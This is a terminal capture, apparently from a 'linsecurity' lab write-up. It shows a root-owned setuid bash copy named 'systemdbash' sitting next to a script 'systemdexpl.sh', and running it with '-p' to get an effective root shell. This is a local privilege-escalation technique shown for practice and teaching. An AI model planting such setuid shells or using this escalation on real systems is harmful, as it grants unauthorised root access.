 peter@linsecurity:~$ ls -la
total 1128
drwxr-xr-x 6 peter peter    4096 Aug 15 15:24 .
drwxr-xr-x 5 root  root     4096 Jul  9 19:58 ..
-rw-r--r-- 1 peter peter     220 Jul  9 19:53 .bash_logout
-rw-r--r-- 1 peter peter    3771 Jul  9 19:53 .bashrc
drwx------ 2 peter peter    4096 Jul 10 10:04 .cache
-rw-rw-r-- 1 peter peter       0 Jul 10 10:04 .cloud-locale-test.skip
drwx------ 3 peter peter    4096 Jul 10 10:04 .gnupg
drwxrwxr-x 3 peter peter    4096 Jul 10 08:03 .local
-rw-r--r-- 1 peter peter     807 Jul  9 19:53 .profile
drwxr-xr-x 2 peter peter    4096 Aug 15 14:10 .ssh
-rwsr-sr-x 1 root  root  1113504 Aug 15 15:24 systemdbash
-rwxrwxr-x 1 peter peter      86 Aug 15 15:21 systemdexpl.sh
-rw-r--r-- 1 peter peter       0 Aug 15 14:07 testfile
peter@linsecurity:~$ ./systemdbash -p
systemdbash-4.4# id
uid=1001(peter) gid=1005(peter) euid=0(root) egid=0(root) groups=0(root) 999(docker),1005(peter)
systemdbash-4.4#